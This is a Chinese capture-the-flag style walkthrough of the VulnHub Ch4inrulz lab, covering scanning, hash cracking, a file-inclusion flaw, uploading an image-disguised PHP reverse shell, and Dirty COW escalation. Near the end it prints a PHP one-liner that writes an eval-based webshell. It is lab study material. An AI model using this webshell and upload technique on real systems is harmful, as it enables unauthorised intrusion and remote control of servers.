引言

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。vulnhub也是OSCP证书刷题必备的靶场,所以其中实验攻击机用kali均可完成,毕竟是kali认证的证书嘛,其实做一套靶场的过程中就像在考OSCP一样。



0x00:靶场介绍

镜像:https://download.vulnhub.com/ch4inrulz/CH4INRULZ_v1.0.1.ova



0x01:信息收集



1.nmap扫描一下服务器

nmap -sV -vv -p1-65535 ip

发现开放了80和8011http端口,另外两个这次没用到(ssh,和ftp)

分别浏览80和8011

毫无发现

OK,老样子,直接打开dirbsearch,进行目录扫描





打开御剑配合着信息收集,发现80端口下,经过验证只有一个development有用。



通过御剑扫描发现一个index.html.bak(打开发现一个密码)

在这里仔细点也会发现development这个目录!!!

有个frank:........密码,这是/etc/shadow里面的linux密码



OK,把这个只留下frank:.......,放到kali里面一个文件里面去,然后进行爆破



进行john破解





然后访问development目录,进行frank frank!!!登录,成功,是个文件上传页面。

尝试/development/uploader



探测8011端口,其下有一个api目录,访问得到如下提示:

访问下:

这里说得用file传参数才行,我们get尝试,发现失败。。。

后来看wp用post传就OK,就是简单的文件包含,在后面操作中包了个phpinfo页面,这个不能远程文件包含(allow_url_fopen和allow_url_include为On才可以。)

尝试正常下linux网站都放在/var/www目录下,我们进行尝试包含

用file伪协议进行读取文件源码:

/var/www/development/uploader/upload.php

发现成功啦!!!

解码后发现,上传成功后的代码保存在

一目了然!!!



那就直接上传个图片马,直接可以弹shell了,用php_reverse_shell.php

图片马制作:copy 1.jpg/b+1.php 123.jpg,下图是成功的

nc本地监听,直接万能的脏牛提权即可!

0x02:总结

本次靶场还是很有意思的,vulnhub靶场做的了就会发现不仅提升了挖洞能力,也对一些提权和漏洞高阶利用有了更好的理解。

考量基础和漏洞反应能力,比如:这个frank!!!解密

比如用文件包含读这个/var/www/development/uploader/upload.php源码

php_reverse_shell.php弹shell,GET和POST同时传一个参数时,服务器会选择解析POST

当然也有其他做法:

先上传个phpinfo的页面,找到80和8011的网站目录,发现8011在var下,80在var/www下,因为80下的目录权限只有frank有携全新啊,www.data没有,所以无法在80下写shell,那我们就在8011下进行尝试(可以通过一句话木马进行system(“”);命令进行查看当前的权限)

那就在8011下进行写shell.php,直接菜刀就好。

?php echo "开始写入"; fputs(fopen("./shell.php","w"), "?php eval(\$_POST[1]); ?>" ); echo "写入完成";?> 这个用法就是生成图片马,然后包含即可!!!

然后菜刀链接shell.php。

转载请注明来自网盾网络安全培训,本文标题:《VulnHub靶场-Ch4inrulz》

标签:vulnhub靶机

- 上一篇: 2020年网络安全十大影响力事件

- 下一篇: 红队基操系列:流量代理、免杀钓鱼